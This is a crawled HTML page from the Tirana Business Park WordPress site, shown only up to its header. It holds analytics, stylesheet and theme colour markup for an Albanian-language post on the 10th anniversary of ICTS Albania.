

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiranabusinesspark.com/sq/10-vjetori-i-icts-albania/
body_size: 74577
content:
<!doctype html>
<html lang="sq">
	<head>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E9F8L4H2KN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E9F8L4H2KN');
</script>


		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>10 Vjetori i ICTS Albania &#8211; Tirana Business Park</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.tiranabusinesspark.com/10th-anniversary-of-icts-albania-conference/" hreflang="en" />
<link rel="alternate" href="https://www.tiranabusinesspark.com/sq/10-vjetori-i-icts-albania/" hreflang="sq" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Prurje" href="https://www.tiranabusinesspark.com/sq/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Prurje për Komentet" href="https://www.tiranabusinesspark.com/sq/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Prurje për Komentet te 10 Vjetori i ICTS Albania" href="https://www.tiranabusinesspark.com/sq/10-vjetori-i-icts-albania/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tiranabusinesspark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiranabusinesspark.com%2Fsq%2F10-vjetori-i-icts-albania%2F&#038;lang=sq" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tiranabusinesspark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiranabusinesspark.com%2Fsq%2F10-vjetori-i-icts-albania%2F&#038;format=xml&#038;lang=sq" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dinso-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CSource+Sans+Pro:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CRajdhani:300,400,400i,500,500i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tiranabusinesspark.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/fontawesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/scrollbar.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-animate-css-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/animate-css.css?ver=1' type='text/css' media='all' />
<style id='dinso-animate-css-inline-css' type='text/css'>

                .page-breadcrumb {
                    background-image: url(https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12118689_1067062539994111_5763195515447652683_n.jpg);
                }
                
/*# sourceURL=dinso-animate-css-inline-css */
</style>
<link rel='stylesheet' id='dinso-style-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/style.css?ver=1767773423' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-theme-default-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/theme-default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-jquery-ui-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-plugin-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/plugin.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-style-2-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/style-2.css?ver=1767773423' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-responsive-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/responsive.css?ver=1767773423' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-color-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/color.css?ver=1767773423' type='text/css' media='all' />
<style id='dinso-color-inline-css' type='text/css'>
	/* Default Color File  */

 
 .social-icon-one li a:hover{
	color: #638B18;
}

.list-style-one li:before{
	color:#638B18;
}

.theme_color{
	color:#638B18;
}

.scroll-to-top{
	background:#638B18;        
}

.main-header .header-top .top-right .visit-link{
	color: #638B18;
}


.main-header .info-list li a:hover{
	color: #638B18;
}

.main-menu{
	background-color: #638B18;
}

.main-menu:before{
	background-color: #638B18;
}

.main-header .header-top .top-info li a:hover{
	color: #638B18;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #638B18;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #638B18;
}

.nav-outer .mobile-nav-toggler{
	color:#638B18;
}

.mobile-menu .close-btn:hover{
	color:#638B18;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#638B18;    
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#638B18;    
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#638B18;    
}

.mobile-menu .social-links li a:hover{
	color:#638B18;    
}

.page-info .bread-crumb li:after{
	color:#638B18;
}

.page-info .bread-crumb li a{
	color:#638B18;
}



.news-block .lower-content .date{
	color: #638B18;
}

.news-block .lower-content h5 a:hover{
	color: #638B18;
}

.news-block .post-info li{
	color: #638B18;
}

.news-block .post-info li a{
	color: #638B18;    
}

.news-block .post-info li:before{
	color: #638B18;
}

.news-block-two .lower-content .date{
	color: #638B18;
}

.news-block-two .lower-content h4 a:hover{
	color: #638B18;
}

.main-footer .contact-info-list li a:hover{
	color: #638B18;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#638B18;
}

.sidebar .search-box .form-group button{
	color:#638B18;
}

.sidebar .popular-posts .post-info{
	color:#638B18;
}

.sidebar .popular-tags a{
	background-color: #638B18;
}

.comments-area .comment-box .author-thumb .date{
	color: #638B18;
}

.sidebar .popular-posts .post a:hover{
	color: #638B18;
}

.comments-area .comment-box .reply-btn{
	background-color: #638B18;
}

.comments-area .comment-box .reply-btn:hover{
	color: #638B18;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#638B18;
}

.mobile-menu .menu-backdrop{
	background: #638B18;
}

 



.theme-color-two .main-header .header-top .top-info li a:hover {
	color: #638B18;
}

.theme-color-two .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-two .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-two .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #638B18;
}

.theme-color-two .social-icon-one li a:hover {
	color: #638B18;
}

.theme-color-two .btn-style-one:hover {
	color: #638B18;
}

.theme-color-two .btn-style-one {
	background: #638B18;
}

.theme-color-two .scroll-to-top {
	background: #638B18;
}

.theme-color-two .mobile-menu .close-btn:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background: #638B18;
}

.theme-color-two .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .navigation li > a:before {
	border-color: #638B18;
}

.theme-color-two .mobile-menu .social-links li a:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .menu-backdrop {
	background: #638B18;
}

.footer-full-width .list-style-three li .icon {
	color: #638B18;
}

.footer-full-width .footer-bottom {
	background: #638B18;
}

.theme_style_two a:hover,
.theme_style_two a:focus {
	color: #638B18;
}




.theme-color-three .main-header .header-top .top-info li a:hover {
	color: #638B18;
}

.theme-color-three .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-three .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-three .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #638B18;
}

.theme-color-three .social-icon-one li a:hover {
	color: #638B18;
}

.theme-color-three .btn-style-one:hover {
	color: #638B18;
}

.theme-color-three .btn-style-one {
	background: #638B18;
}

.theme-color-three .scroll-to-top {
	background: #638B18;
}

.theme-color-three .mobile-menu .close-btn:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background: #638B18;
}

.theme-color-three .mobile-menu .navigation li.current > a, 
.theme-color-three .mobile-menu .navigation li > a:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .navigation li > a:before {
	border-color: #638B18;
}

.theme-color-three .mobile-menu .social-links li a:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .menu-backdrop {
	background: #638B18;
}


.main-footer_hr .news-widget .post h4 a:hover {
	color: #638B18;
}

.main-footer_hr .news-widget .post .time {
	color: #638B18;
}

.main-footer_hr .social-links a:hover {
	background: #638B18;
}

.main-footer_hr .links-widget .list li a:hover {
	color: #638B18;
}

.main-footer_hr .newsletter-widget i:hover {
	color: #638B18;
}

.main-footer_hr .newsletter-widget input:focus,
.main-footer_hr .newsletter-widget textarea:focus {
	border: 1px solid #638B18;
}

.main-footer_hr .newsletter-widget button {
	background: #638B18;
	border: 1px solid #638B18;
}

.main-footer_hr .newsletter-widget button:hover {
	color: #638B18;
	border: 1px solid #638B18;
}

.theme-color-three .nav-outer .mobile-nav-toggler {
	color: #638B18;
}

.contact-info-two .icon-box{
	color: #638B18;
}

.main-header.header-style-four .header-top .top-right .visit-link{
	color:#638B18;
}

.social-icon-two li a:hover {
	background-color: #638B18;
	border-color: #638B18;
}

.new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit {
	background: #638B18;
	border: 1px solid #638B18;
	
}
.new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit:hover {
	background: #fff;
	color:#638B18;
	border: 1px solid #638B18;
	
}
a{
	color:#638B18;
}

.btn-style-one{
	background-color: #638B18;
}

.btn-style-one:hover{
	color:#638B18;
}

.social-icon-one li a:hover{
	color: #638B18;
}

.list-style-one li:before{
	color:#638B18;
}

.theme_color{
	color:#638B18;
}

.scroll-to-top{
	background:#638B18;        
}

.main-header .header-top .top-right .visit-link{
	color: #638B18;
}


.main-header .info-list li a:hover{
	color: #638B18;
}

.main-menu{
	background-color: #638B18;
}

.main-menu:before{
	background-color: #638B18;
}

.main-header .header-top .top-info li a:hover{
	color: #638B18;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #638B18;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #638B18;
}

.nav-outer .mobile-nav-toggler{
	color:#638B18;
}

.mobile-menu .close-btn:hover{
	color:#638B18;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#638B18;    
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#638B18;    
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#638B18;    
}

.mobile-menu .social-links li a:hover{
	color:#638B18;    
}

.page-info .bread-crumb li:after{
	color:#638B18;
}

.page-info .bread-crumb li a{
	color:#638B18;
}

.sec-title .title{
	color: #638B18;
}

.banner-section .slide-item .title{
	color: #638B18;
}

.about-section .image-column .image-box .title{
	color: #638B18;
}

.about-section .counter-column .inner:hover{
	background-color: #638B18;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
	background-color: #638B18;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
	background-color: #638B18;
}

.room-section .content-column .room-size{
	color: #638B18;
}

.why-choose-us .feature-list li:before{
	color: #638B18;
}

.call-to-action{
	background-color: #638B18;
}

.floor-carousel .owl-dot.active,
.floor-carousel .owl-dot:hover{
	border-color:#638B18;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
	color: #638B18;
}

.news-block .lower-content .date{
	color: #638B18;
}

.news-block .lower-content h5 a:hover{
	color: #638B18;
}

.news-block .post-info li{
	color: #638B18;
}

.news-block .post-info li a{
	color: #638B18;    
}

.news-block .post-info li:before{
	color: #638B18;
}

.news-block-two .lower-content .date{
	color: #638B18;
}

.news-block-two .lower-content h4 a:hover{
	color: #638B18;
}

.mixitup-gallery .filters li{
	background-color: #638B18;
}

.apartment-block .info-box .read-more{
	color: #638B18;
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:#638B18;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color: #638B18;
}

.team-block .info-box h6 a:hover{
	color: #638B18;
}

.team-block .info-box .social-links li a:hover{
	background-color: #638B18;
}

.team-single .social-links li a:hover{
	background-color: #638B18;
}

.default-accordion-box .block .acc-btn.active:before{
	color: #638B18;
}

.neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background:#638B18;    
}

.near-by-clicker .block .acc-btn.active,
.near-by-clicker .block .acc-btn.active .icon{
	color: #638B18;
}

.neighbour-section .place-outer .place-holder.active .place-mark span{
	background:#638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
	background-color: #638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
	background-color: #638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
	border-bottom-color:#638B18;
}

.neighbour-section .place-outer .place-holder .place-info:before{
	border-top-color: #638B18;
}

.contact-form .form-group input:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .contact-info-list li a:hover{
	color: #638B18;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#638B18;
}

.sidebar .search-box .form-group button{
	color:#638B18;
}

.sidebar .popular-posts .post-info{
	color:#638B18;
}

.sidebar .popular-tags a{
	background-color: #638B18;
}

.comments-area .comment-box .author-thumb .date{
	color: #638B18;
}

.sidebar .popular-posts .post a:hover{
	color: #638B18;
}

.comments-area .comment-box .reply-btn{
	background-color: #638B18;
}

.comments-area .comment-box .reply-btn:hover{
	color: #638B18;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#638B18;
}

.mobile-menu .menu-backdrop{
	background: rgba(222,158,83,0.90);
}

.gallery-item .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.gallery-item-two .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.neighbour-section .place-outer .place-holder.active .place-mark{
	border-color: rgba(222,158,83,0.10);
}


		
/*# sourceURL=dinso-color-inline-css */
</style>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tiranabusinesspark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tiranabusinesspark.com/wp-json/wp/v2/posts/3607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tiranabusinesspark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.tiranabusinesspark.com/sq/10-vjetori-i-icts-albania/" />
<link rel='shortlink' href='https://www.tiranabusinesspark.com/?p=3607' />
<meta name="generator" content="Redux 4.5.9" /><link rel="pingback" href="https://www.tiranabusinesspark.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2-70x70.png" sizes="32x32" />
<link rel="icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" />
<meta name="msapplication-TileImage" content="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" />
<style id="dinso_options-dynamic-css" title="dynamic-css" class="redux-options-output">.blog-breadcrumb{background-image:url('https://www.tiranabusinesspark.com/wp-content/uploads/2020/03/3-3.jpg');}.blog-single-breadcrumb{background-image:url('https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/news-1.jpg');}</style>	</head>
	<body class="wp-singular post-template-default single single-post postid-3607 single-format-standard wp-custom-logo wp-theme-dinso  elementor-default elementor-kit-10">
		<div class="page-wrapper">
		<header class="main-header">
<!-- Header Top -->
	
	<div class="header-top">
		<div class="auto-container">
			<div class="inner-container clearfix">
								<div class="top-left clearfix">
					<div class="text"> Mon - Fri 8:00 am to 5:00 pm / Hen - Prem 8:00 am - 5:00 pm </div>				</div>
								<div class="top-right">
